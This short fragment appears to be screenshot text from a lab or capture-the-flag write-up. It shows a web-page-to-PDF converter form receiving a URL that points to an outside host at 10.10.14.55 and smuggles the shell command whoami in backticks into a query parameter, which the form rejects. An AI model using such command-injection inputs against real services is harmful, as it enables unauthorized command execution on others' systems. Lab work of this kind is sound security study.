 Convert Web Page to PDF
Enter URL to fetch
http://10.10.14.55:8000/?name=%20`whoami`
Submit
Cannot load remote URL!